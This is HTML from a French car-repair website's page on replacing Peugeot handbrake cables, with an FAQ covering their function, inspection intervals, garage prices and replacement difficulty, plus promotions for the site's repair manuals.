    <div class="listoperations-intro">
        <div class="blocQuestionVisuelOpe">
            
                <div class="questions">
                    <h1>Changer de câble de frein à main Peugeot</h1>
                    <p class="questions_sommaire">Les questions que tout le monde se pose :</p>
                                            <div class="question" id="question1">
                                                            <img src="/img/fre/question/213.png" alt=""/>
                                                        <a  class="jq-scroll"  data-js="answer1">
                                Quelle est la fonction des câbles de frein à main Peugeot ? 
                            </a>
                        </div>
                                            <div class="question" id="question2">
                                                            <img src="/img/fre/question/215.png" alt=""/>
                                                        <a  class="jq-scroll"  data-js="answer2">
                                Ma voiture a-t-elle des câbles de frein à main Peugeot ? 
                            </a>
                        </div>
                                            <div class="question" id="question3">
                                                            <img src="/img/fre/question/217.png" alt=""/>
                                                        <a  class="jq-scroll"  data-js="answer3">
                                Quand faut-il changer les câbles de frein à main Peugeot ? 
                            </a>
                        </div>
                                            <div class="question" id="question4">
                                                            <img src="/img/fre/question/219.png" alt=""/>
                                                        <a  class="jq-scroll"  data-js="answer4">
                                Quel est le prix des câbles de frein à main  Peugeot ? 
                            </a>
                        </div>
                                            <div class="question" id="question5">
                                                            <img src="/img/fre/question/221.png" alt=""/>
                                                        <a  class="jq-scroll"  data-js="answer5">
                                Est-ce difficile de changer les câbles de frein à main Peugeot ? 
                            </a>
                        </div>
                                    </div>
            
            <div class="visuelOpe">
                                <img src="/img/fre/operation/sommaire/33.png" alt=""/>
                            </div>
        </div>
        
    <div class="modelListBlock">
        <p class="titleType2 titleType2-marginBottom">Voir les prix pour votre Peugeot</p>
        <ul class="modelList listType1">
                            <li class="model_list_element">
                    <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-cable-frein-main/119-peugeot/106">
                        106
                    </a>
                </li>
                            <li class="model_list_element">
                    <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-cable-frein-main/119-peugeot/3008">
                        3008
                    </a>
                </li>
                            <li class="model_list_element">
                    <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-cable-frein-main/119-peugeot/301">
                        301
                    </a>
                </li>
                            <li class="model_list_element">
                    <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-cable-frein-main/119-peugeot/305">
                        305
                    </a>
                </li>
                            <li class="model_list_element">
                    <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-cable-frein-main/119-peugeot/309">
                        309
                    </a>
                </li>
                            <li class="model_list_element">
                    <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-cable-frein-main/119-peugeot/405">
                        405
                    </a>
                </li>
                            <li class="model_list_element">
                    <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-cable-frein-main/119-peugeot/806">
                        806
                    </a>
                </li>
                            <li class="model_list_element">
                    <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-cable-frein-main/119-peugeot/boxer">
                        BOXER
                    </a>
                </li>
                            <li class="model_list_element">
                    <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-cable-frein-main/119-peugeot/expert">
                        EXPERT
                    </a>
                </li>
                            <li class="model_list_element">
                    <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-cable-frein-main/119-peugeot/j5">
                        J5
                    </a>
                </li>
                    </ul>
    </div>


        
            <div class="jq-accordion answers">
                                    <div id="answer1"></div>
                    <div class="answer">
                                                    <img src="/img/fre/question/213.png" alt=""/>
                                                <a class="jq-toggle linkPriceRepairAnswer">Quelle est la fonction des câbles de frein à main Peugeot ? <span class="icon-arrow_up"></span> </a>
                        <div class="jq-inner show answerBloc">
                            <p>Les câbles de frein à main permettent de transmettre la force exercée sur le levier (ou la pédale) jusqu'aux freins arrière (ou avant sur quelques exceptions).</p>
<p>Le frein à main (aussi appelé frein de stationnement) permet d'immobiliser la voiture lors du stationnement et ce même dans les fortes pentes. Il permet aussi d'arrêter la voiture en cas de défaillance du circuit de freinage principal.</p>
                        </div>
                    </div>
                                    <div id="answer2"></div>
                    <div class="answer">
                                                    <img src="/img/fre/question/215.png" alt=""/>
                                                <a class="jq-toggle linkPriceRepairAnswer">Ma voiture a-t-elle des câbles de frein à main Peugeot ? <span class="icon-arrow_down"></span> </a>
                        <div class="jq-inner hidden answerBloc">
                            <p>Certaines voitures ont un frein à main avec un levier et des câbles (les modèles d'entrée de gamme et ceux ayant plus de 5 ans).</p>
<p>D'autres voitures ont un frein à main électrique commandé via un bouton (modèles récents sauf les modèles d'entrée de gamme). La majorité d'entre elles n'ont pas de câbles car les moteurs électriques du frein à main sont intégrés aux étriers. Il y a quelques exceptions qui utilisent encore des câbles ; dans ce cas, le moteur électrique du frein à main est placé au niveau du plancher du coffre à bagages et il est relié aux étriers, ou aux tambours, par deux câbles.</p>
                        </div>
                    </div>
                                    <div id="answer3"></div>
                    <div class="answer">
                                                    <img src="/img/fre/question/217.png" alt=""/>
                                                <a class="jq-toggle linkPriceRepairAnswer">Quand faut-il changer les câbles de frein à main Peugeot ? <span class="icon-arrow_down"></span> </a>
                        <div class="jq-inner hidden answerBloc">
                            <p>Ce sont des câbles en fils d'acier toronnés passant dans des gaines.</p>
<p>Les câbles de frein à main ne sont pas des pièces d'usure ; ils n'ont pas de périodicité de remplacement. Vous devez faire un contrôle visuel, sans démontage, lors des révisions. Un contrôle plus poussé est à faire à 80 000 km puis tous les 40 000 km ou dès que le frein à main ne semble pas fonctionner normalement (commande dure, course du levier trop longue, faible efficacité). Si l'un des câbles se détoronne, se sectionne ou s'il présente des traces de corrosion, il faudra le changer. De même si l'une des gaines est détériorée.</p>
<p>Lors du contrôle technique obligatoire, le fonctionnement du frein à main est testé sur un banc de contrôle. Une mesure d'efficacité faible impose un diagnostic au niveau des freins et de la commande du frein à main.</p>
                        </div>
                    </div>
                                    <div id="answer4"></div>
                    <div class="answer">
                                                    <img src="/img/fre/question/219.png" alt=""/>
                                                <a class="jq-toggle linkPriceRepairAnswer">Quel est le prix des câbles de frein à main  Peugeot ? <span class="icon-arrow_down"></span> </a>
                        <div class="jq-inner hidden answerBloc">
                            <p class="MsoNormal">Nous vous conseillons de remplacer l'ensemble des câbles de frein à main pour avoir un fonctionnement équilibré des deux côtés et afin de fiabiliser l'intervention (il serait dommage de devoir remplacer l'autre câble deux mois après le premier).<o:p></o:p></p>
<p class="MsoNormal">En moyenne, le prix des câbles de frein à main Peugeot est d’environ 61,00 € dans un garage.<br /> Le prix le moins élevé est 35,00 € pour Peugeot 106   30 ch - SA13.<br /> Le prix le plus élevé est 66,00 € pour Peugeot 3008 1.6 HDI 120 ch - BHZ/BH01 / DV6FC.<br />Il faut ensuite ajouter le coût de la main d'œuvre.</p>
<p class="MsoNormal">Voici, à titre indicatif, quelques prix en magasins spécialisés pour un câble :</p>
<p class="MsoNormal">- Dacia Sandero II phase 2 (depuis 2017) : 20 €<br /> - Peugeot 208 (depuis 2015) : 25 €<br /> - Audi A4 (depuis 2001) (côté droit / gauche) : 34 / 41 €<o:p></o:p></p>
<p class="MsoNormal">Les boutiques en ligne proposent des prix très attractifs tandis que les réseaux après-vente des constructeurs proposent des tarifs plus élevés mais le montage dans leurs ateliers s'accompagne généralement d'une garantie avec assistance en cas de panne.<o:p></o:p></p>
<p class="MsoNormal">À savoir :<br /> Pour un achat en ligne, privilégiez les marques connues et les revendeurs basés en Europe (réduit les risques de recevoir une contrefaçon de mauvaise qualité).<br /> Vous devez faire attention à la longueur des câbles lors de l'achat ; elle peut varier en fonction de la position du câble (droit ou gauche) et du type de frein (à disque ou à tambour).</p>
                        </div>
                    </div>
                                    <div id="answer5"></div>
                    <div class="answer">
                                                    <img src="/img/fre/question/221.png" alt=""/>
                                                <a class="jq-toggle linkPriceRepairAnswer">Est-ce difficile de changer les câbles de frein à main Peugeot ? <span class="icon-arrow_down"></span> </a>
                        <div class="jq-inner hidden answerBloc">
                            <p class="MsoNormal">C’est un niveau de difficulté de 1 sur 5, c’est-à-dire techniquement facile, sans avoir besoin d’outils spécifiques.<o:p></o:p></p>
<p class="MsoNormal">Sur cette pièce, le niveau de difficulté dépend principalement de son accessibilité.<o:p></o:p></p>
<p class="MsoNormal">Sur une voiture équipée de freins à tambours, l'opération peut être plus complexe car nécessitant la dépose des tambours.<o:p></o:p></p>
<p class="MsoNormal">La méthode de remplacement des câbles de frein à main consiste principalement à :<br /> - Déposer ou écarter les pièces environnantes pour accéder aux câbles de frein à main (dans l'habitacle : console centrale de plancher. Sous la voiture : ligne d'échappement, tôles de protection thermique, tambours de frein).<br /> - Remplacer les câbles de frein à main.<br /> - Il faut ensuite faire le réglage du frein à main. Celui-ci se fait généralement grâce à un écrou, à proximité du levier de frein à main.</p>
                        </div>
                    </div>
                            </div>
        
    </div>

    <div class="btnEntretienReparer">
        <a class="btnCarnetEntretien" href="https://www.revue-technique-auto.fr/entretenir-voiture/119-carnet-entretien-peugeot-gratuit"> Indispensable, consultez le carnet d’entretien de votre Peugeot pour savoir exactement quel entretien effectuer et quand</a>
        <a href="https://www.revue-technique-auto.fr/module/ipdsearchbymmm/listRta?codmar=119" class="btnTypeBlueWhite">Réparer moi-même</a>
    </div>

    
    <div class="listoperations">
    <div class="titleType2 titleType2-marginBottom">
        PRIX ET EXPLICATION DES REPARATIONS
    </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-batterie/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/1-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-batterie/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de batterie</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-plaquettes-frein-avant/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/3-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-plaquettes-frein-avant/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de plaquettes de frein avant</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-courroie-de-distribution-kit-complet/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/5-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-courroie-de-distribution-kit-complet/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de courroie de distribution (kit complet)</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-bougies-allumage/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/7-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-bougies-allumage/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de bougies d&#039;allumage</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-filtre-huile/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/9-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-filtre-huile/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de filtre à huile</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-disques-de-freins-avant-plaquettes/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/11-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-disques-de-freins-avant-plaquettes/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer les disques et plaquettes de freins avant</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-turbo/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/13-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-turbo/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de turbo</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-filtre-air/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/15-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-filtre-air/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de filtre à air</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-filtre-gasoil/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/17-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-filtre-gasoil/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de filtre à gasoil</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-filtre-carburant/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/19-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-filtre-carburant/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de filtre à essence</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-filtre-habitacle/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/21-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-filtre-habitacle/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de filtre d&#039;habitacle</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-kit-courroie-accessoire/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/23-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-kit-courroie-accessoire/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de kit de courroie d&#039;accessoire</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-amortisseurs-avant/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/25-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-amortisseurs-avant/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer d&#039;amortisseurs avant</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-kit-amortisseurs-avant/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/27-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-kit-amortisseurs-avant/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de kit d&#039;amortisseurs avant</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-amortisseurs-arriere/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/29-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-amortisseurs-arriere/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer d&#039;amortisseurs arrière</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-kit-amortisseurs-arrière/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/31-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-kit-amortisseurs-arrière/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de kit d&#039;amortisseurs arrière</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-cable-frein-main/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/33-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-cable-frein-main/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de câble de frein à main</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-embrayage/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/35-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-embrayage/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer d&#039;embrayage</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-filtre-particules/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/37-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-filtre-particules/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de filtre à particules</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-bougies-préchauffage/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/39-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-bougies-préchauffage/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de bougies de préchauffage</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-pompe/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/41-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-pompe/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de pompe à eau</span>
                    </button>
                </a>
            </div>
        </div>
            <div class="operation">
            <div class="product-thumbnail">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-silencieux-arriere/119-peugeot" class="product-cover-link">
                    <img src="/img/fre/operation/43-fre_operation.png" alt="" title="" class="img-fluid js-lazy" width="300">
                </a>
            </div>
            <div class="buttons-sections">
                <a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-silencieux-arriere/119-peugeot">
                    <button type="button" class="btnTypeBlueWhite">
                        <span>Changer de silencieux arrière</span>
                    </button>
                </a>
            </div>
        </div>
        <div class="clearBoth"></div>
</div>



    <div id="conseilsRTAblock">
    <div class="titleType2">
                    LES PRODUITS DISPONIBLES POUR VOTRE AUTO
            </div>
    <ul class="listType1ProduitBrand">
                <li>
           <p class="listType1ProduitBrandEntete">Revue technique RTA
            <img src="/themes/ZoneThemeChild/assets/img/cultura/rta.png" alt="" />
           </p>
            <span class="jqProductFront">
                <h2>Revue Technique Automobile</h2>
                <p class="listType1ProduitBrandtexte">La revue technique de référence depuis 1946. La RTA est une revue papier pour tous publics, qui vous permet d'effectuer les petites et les grosses réparations</p>
                <img class="imageContexte" src="/themes/ZoneThemeChild/assets/img/cultura/produit-rta.jpg" alt="La revue technique de référence depuis 1946" />
                <span class="showDesc produitRTA" data-type="rta">Voir le descriptif</span>
            </span>
            <span class="jqProductBack" style="display: none">
                <h2>Revue tous publics</h2>
                <p class="listType1ProduitBrandtexte">L'indispensable pour maîtriser l'entretien de son auto</p>
                                <table>
    <tr>
        <td>Entretien type révision <span class="size12">(Courroies, plaquettes, filtres, …)</span></td>
        <td><span class="icon-round-validated"></span></td>
    </tr>
    <tr>
        <td>Réparation mécanique <span class="size12">(Moteur, direction, boîte de vitesse, …)</span></td>
        <td><span class="icon-round-validated"></span></td>
    </tr>
    <tr>
        <td>Carrosserie <span class="size12">Toutes intervention carrosserie</span></td>
        <td><span class="icon-round-validated"></span></td>
    </tr>
</table>

                                    <div class="pagePM1VoirType">
        <p>Format : Papier ou PDF</p>
        <p>Livraison : 2 à 5 jours</p>
        <p>Frais de port : en sus</p>
    </div>
    <div class="icon-sheet-format iconVoirType"></div>
    <div class="clearfix"></div>

                <div class="infoProduit">
                    <span>RTA :</span> Elles sont longues à réaliser et couvrent qu'une partie du parc auto.
                </div>

            </span>
                <li>
            <p class="listType1ProduitBrandEntete">Entretien courant MTA
                <img src="/themes/ZoneThemeChild/assets/img/cultura/mta.png" alt="" />
            </p>
            <span class="jqProductFront">
                <h2>Méthode Technique Automobile</h2>
                <p class="listType1ProduitBrandtexte">La MTA est issue de nos outils destinés aux pros de l'auto. Ces méthodes en ligne permettent d'effectuer les opérations de maintenances de votre auto (filtres, courroies, etc.)</p>
                <img class="imageContexte" src="/themes/ZoneThemeChild/assets/img/cultura/produit-mta.jpg" alt="La MTA est issue de nos outils destinés aux pros de l'auto" />
                <span class="showDesc" data-type="mta">Voir le descriptif</span>
            </span>
            <span class="jqProductBack" style="display: none">
                <h2>Méthodes en ligne</h2>
                <p class="listType1ProduitBrandtexte">Destinée aux utilisateurs familiarisés avec la mécanique</p>
                                <table>
    <tr>
        <td>Entretien type révision <span class="size12">(Courroies, plaquettes, filtres, …)</span></td>
        <td><span class="icon-round-validated"></span></td>
    </tr>
    <tr>
        <td>Réparation mécanique <span class="size12">(Moteur, direction, boîte de vitesse, …)</span></td>
        <td><span class="icon-round-cross"></span></td>
    </tr>
    <tr>
        <td>Carrosserie <span class="size12">Toutes intervention carrosserie</span></td>
        <td><span class="icon-round-cross"></span></td>
    </tr>
</table>

                                    <div class="pagePM1VoirType">
        <p>Format : Numérique</p>
        <p>Livraison : Immédiate</p>
        <p>Frais de port : Gratuit</p>
    </div>
    <div class="icon-devices iconVoirType"></div>
    <div class="clearfix"></div>

                <div class="infoProduit">
                    <span>MTA :</span> Ce sont des méthodes en ligne initialement destinées aux professionnels de l'automobile.
                </div>

            </span>
        </li>
                <li>
            <p class="listType1ProduitBrandEntete">Toutes réparations MTAx
                <img src="/themes/ZoneThemeChild/assets/img/cultura/mtax.png" alt="" />
            </p>
            <span class="jqProductFront">
                <h2>Méthode Technique Automobile Expert</h2>
                <p class="listType1ProduitBrandtexte">La MTA expert est un outil en ligne destiné aux experts en mécanique et en carrosserie, pour effectuer tous types de réparations sur une voiture.</p>
                <img class="imageContexte" src="/themes/ZoneThemeChild/assets/img/cultura/produit-mta-expert.jpg" alt="La MTA expert est un outil en ligne destiné aux experts en mécanique et en carrosserie" />
                <span class="showDesc" data-type="mtax">Voir le descriptif</span>
            </span>
            <span class="jqProductBack" style="display: none">
                <h2>Méthodes en ligne</h2>
                <p class="listType1ProduitBrandtexte">Destinée aux experts en mécanique ou en carrosserie</p>
                                <table>
    <tr>
        <td>Entretien type révision <span class="size12">(Courroies, plaquettes, filtres, …)</span></td>
        <td><span class="icon-round-validated"></span></td>
    </tr>
    <tr>
        <td>Réparation mécanique <span class="size12">(Moteur, direction, boîte de vitesse, …)</span></td>
        <td><span class="icon-round-validated"></span></td>
    </tr>
    <tr>
        <td>Carrosserie <span class="size12">Toutes intervention carrosserie</span></td>
        <td><span class="icon-round-validated"></span></td>
    </tr>
</table>

                                    <div class="pagePM1VoirType">
        <p>Format : Numérique</p>
        <p>Livraison : Immédiate</p>
        <p>Frais de port : Gratuit</p>
    </div>
    <div class="icon-devices iconVoirType"></div>
    <div class="clearfix"></div>
            </span>
        </li>
    </ul>
</div>


    
    
  </div>
</div>


                

              </div><!-- /row -->
            </div><!-- /container -->
          </div><!-- /main-content -->
        

        

        

      </section>

      <footer id="footer">
        
          
    <div class="footer-top clearfix">
        
            <div class="container">
                <div id="ipdavisverifies" class="container_9 clearfix">
    <br />
    <div class="titleType2">Les avis client RTA</div>
    <iframe id="AV_widget_iframe" frameBorder="0" width="100%" height="100%"
            src="//cl.avis-verifies.com/fr/cache/9/f/e/9fece849-2bc2-2ff4-6976-e0f135811405/widget4/9fece849-2bc2-2ff4-6976-e0f135811405horizontal_index.html"></iframe>
    <br /><br />
</div>

    
    <script type="application/ld+json">
            {
            "@context": "http://schema.org/",
            "@type": "Book",
            "name": "Revue Technique Auto",
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "4.77",
                "ratingCount": "491",
                "worstRating": "1",
                "bestRating": "5"
                }
            }
    </script>
    

            </div>
        
    </div>



    <div class="footer-main clearfix">
        <div class="container">
            <div class="row main-main">
                
                    <div class="footer-left col-sm-12 col-md-6 col-lg-4">
                                                <div class="footer-menu">   <div class="row">
          <div class="linklist col-12 col-lg-12">
        <p class="h4">Information</p>        <ul>
                            <li><a href="https://www.revue-technique-auto.fr/content/category/2-les-conseils-de-la-rta">Les conseils de la RTA</a></li>
                        <li><a href="https://www.revue-technique-auto.fr/codes-defauts-obd">Codes défauts OBD</a></li>
                        <li><a href="https://www.revue-technique-auto.fr/content/2-mentions-legales" title="Mentions légales">Mentions légales</a></li>
                      <li><a href="https://www.revue-technique-auto.fr/content/1-livraisons-et-retours" title="Livraisons et retours">Livraisons et retours</a></li>
                      <li><a href="https://www.revue-technique-auto.fr/content/84-conditions-generales-de-ventes" title="Conditions générales de ventes">Conditions générales de ventes</a></li>
                                <li>
                          <a href="https://www.revue-technique-auto.fr/plan-du-site" title="Plan du site">Plan du site</a>
                        </li>
                  </ul>
      </div>
    
          <div class="linklist col-12 col-lg-8" id="block_various_links_footer">
          <ul>
<li><a target="_blank" href="https://www.infopro-digital.com/rgpd-gdpr/" title="RGPD">RGPD</a></li>
<li><a target="_blank" href="https://www.cnpm-mediation-consommation.eu" title="Médiateur de la consommation">Médiateur de la consommation</a></li>
</ul>
      </div>
      </div>
</div>

                    </div>
                
                <div class="footer-center col-sm-12 col-md-6 col-lg-4">
                    <div id="block_contact_infos" class="block_footer">
                        <p class="title_block">Contactez-nous</p>
                        <ul>
                            <li><a href="https://www.revue-technique-auto.fr/contactez-nous">Contactez-nous </a></li>
                            <li><a href="https://www.revue-technique-auto.fr/content/90-format-numerique"> Mode d'emploi format numérique </a></li>
                        </ul>
                    </div>
                </div>
                
                    <div class="footer-right col-sm-12 col-md-6 col-lg-4">
                        <!-- Footer personnalisé -->
                        <div class="myaccount">
                            <p class="title_block"><a href="https://www.revue-technique-auto.fr/mon-compte" title="Gérer mon compte client" rel="nofollow"> Mon compte  </a></p>
                            <div class="block_content">
                                <ul class="bullet">
                                    <li><a href="https://www.revue-technique-auto.fr/historique-des-commandes" title="Mes commandes" rel="nofollow">Mes commandes</a></li>
                                    <li><a href="https://www.revue-technique-auto.fr/details-de-la-commande" title="Voir mes retours produits" rel="nofollow">Mes retours de marchandise</a></li>
                                    <li><a href="https://www.revue-technique-auto.fr/avoirs" title="Mes avoirs" rel="nofollow">Mes avoirs</a></li>
                                    <li><a href="https://www.revue-technique-auto.fr/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a></li>
                                    <li><a href="https://www.revue-technique-auto.fr/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a></li>
                                </ul>
                            </div>
                        </div>
